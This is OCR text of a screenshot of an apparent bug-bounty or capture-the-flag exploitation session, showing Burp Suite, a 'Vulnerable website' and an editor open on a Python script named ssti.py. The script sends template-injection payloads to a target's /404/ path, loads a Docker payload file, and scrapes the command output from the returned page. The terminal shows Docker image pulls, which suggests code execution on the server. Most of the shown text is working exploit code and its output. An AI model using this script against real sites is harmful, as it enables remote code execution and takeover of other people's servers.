 1 2 3 4
46% 31% 16% 192.168.1.69 17:56
Vulnerable website - Firefox Developer Edition
Burp Suite Professional v2020.11 - Malt - licensed to Yes We Hack [single user… bitk@rataxes: ~/malt
ssti.py - Untitled (Workspace) - Code - OSS
File Edit Selection View Go Run Terminal Help
EXPLORER ···
template.html run_rrs.sh notes docker.py JS node.mjs ssti.py rrs.py rce.py hook.py
OPEN EDITORS 3 UNSAVED
malt > ssti.py
3
UNTITLED (WORKSPACE)
malt
payloads
docker.py
hook.py 1
rce.py
rrs.py
JS node.mjs
notes
run_rrs.sh
ssti.py
template.html
11
12 def wrap_payload(payload): ···
19
20
21 def exec_payload(payload): ···
31
32
33 def find_output(html):
34 soup = BeautifulSoup(html, "html.parser")
35 divs = soup.select("div.alert-message")
36 output = "".join(div.contents[2][13:-10] for div in divs)
37 return output
38
39
40 def send_payload(payload):
41 payload = wrap_payload(payload)
42 payload = exec_payload(payload)
43 payload = quote_plus(payload)
44 html = s.get(f"{URL}/404/{payload}").text
45 output = find_output(html)
46 return output
47
48
49 payload = open("./payloads/docker.py").read()
50
51 print(send_payload(payload))
52
TERMINAL
2: zsh, zsh
17:56:23 ~/malt $ python ssti.py
{"status":"Pulling from library/ubuntu","id":"latest"}
{"status":"Digest: sha256:fff16eea1a8ae92867721d90c59a75652ea66d29c05294e6e2f898704bdb8cf1"}
{"status":"Status: Image is up to date for ubuntu:latest"}
OK
The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Re
ceived type object
OK
OK
17:56:54 ~/malt $
17:56:24 ~/malt $
Ln 51, Col 29 Spaces: 4 UTF-8 LF Python Go Live ESLint